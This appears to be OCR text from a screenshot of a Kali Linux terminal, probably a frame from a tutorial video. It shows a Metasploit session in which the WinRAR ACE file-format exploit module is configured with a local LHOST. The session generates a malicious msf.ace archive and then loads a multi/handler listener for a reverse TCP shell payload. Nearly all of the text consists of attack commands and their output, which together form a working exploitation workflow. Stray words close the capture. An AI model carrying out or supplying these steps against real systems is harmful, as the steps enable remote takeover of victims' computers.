 loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
msf6 exploit(windows/fileformat/winrar_ace) > set LHOST 192.168.0.106
LHOST ⇒ 192.168.0.106
msf6 exploit(windows/fileformat/winrar_ace) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.106  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::f71d:1430:658e:f368  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:4f:f6:b4  txqueuelen 1000  (Ethernet)
RX packets 49784  bytes 21435480 (20.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 15378  bytes 6457972 (6.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 744775  bytes 141791002 (135.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 744775  bytes 141791002 (135.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(windows/fileformat/winrar_ace) > run
[+] msf.ace stored at /root/.msf4/local/msf.ace
msf6 exploit(windows/fileformat/winrar_ace) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
CHICAGO
FINISHER